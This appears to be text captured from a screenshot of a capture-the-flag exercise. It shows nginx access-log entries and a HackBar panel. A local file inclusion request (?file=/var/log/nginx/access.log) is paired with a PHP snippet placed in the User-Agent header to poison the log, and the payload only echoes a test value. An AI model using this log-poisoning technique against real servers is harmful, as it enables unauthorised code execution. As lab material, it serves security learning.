 172.12.135.210 - - [28/Apr/2022:06:40:50 +0000] "GET / HTTP/1.1" 200 2291 "http://6214d4d7-73b0-4ffd-bc94-70adddbe1c31.challenge.ctf.show
"Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36" 172.12.135.210 - -
[28/Apr/2022:06:41:45 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 264 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKi
(KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36" 172.12.135.210 - - [28/Apr/2022:06:42:38 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 486 "-" "123"
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THE
URL
http://6214d4d7-73b0-4ffd-bc94-70adddbe1c31.challenge.ctf.show/?file=/var/log/nginx/access.log
Enable POST
ADD HEADER
Name
Value
User-Agent
<?php echo 123;?>